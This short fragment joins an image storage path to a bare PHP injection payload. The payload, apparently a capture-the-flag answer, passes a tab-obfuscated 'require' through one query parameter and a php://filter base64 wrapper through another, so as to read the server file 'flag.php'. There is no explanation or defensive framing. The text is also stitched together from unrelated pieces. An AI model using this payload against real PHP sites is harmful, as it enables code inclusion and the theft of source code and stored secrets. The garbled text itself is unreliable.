 ?c=require%09$_GET[1]?>&1=php://filter/convert.base64-encode/resource=flag.php